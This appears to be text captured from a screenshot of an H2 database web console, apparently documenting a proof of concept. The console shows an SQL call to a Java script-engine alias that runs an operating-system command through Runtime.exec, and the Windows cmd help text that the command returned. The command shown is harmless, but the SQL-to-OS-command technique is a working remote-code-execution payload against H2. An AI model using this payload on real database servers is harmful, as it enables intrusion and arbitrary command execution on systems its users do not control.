 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /?").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /?").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /?").getInputStream()).useDelimiter("\\Z").next()')
Starts a new instance of the Windows command interpreter
CMD [/A | /U] [/Q] [/D] [/E:ON | /E:OFF] [/F:ON | /F:OFF] [/V:ON | /V:OFF]
[[/S] [/C | /K] string]
/C Carries out the command specified by string and then terminates
/K Carries out the command specified by string but remains
/S Modifies the treatment of string after /C or /K (see below)
/Q Turns echo off
/D Disable execution of AutoRun commands from registry (see below)
/A Causes the output of internal commands to a pipe or file to be ANSI
/U Causes the output of internal commands to a pipe or file to be
Unicode
/T:fg Sets the foreground/background colors (see COLOR /? for more info)
/E:ON Enable command extensions (see below)
/E:OFF Disable command extensions (see below)
/F:ON Enable file and directory name completion characters (see below)
/F:OFF Disable file and directory name completion characters (see below)
/V:ON Enable delayed environment variable expansion using ! as the
delimiter. For example, /V:ON would allow !var! to expand the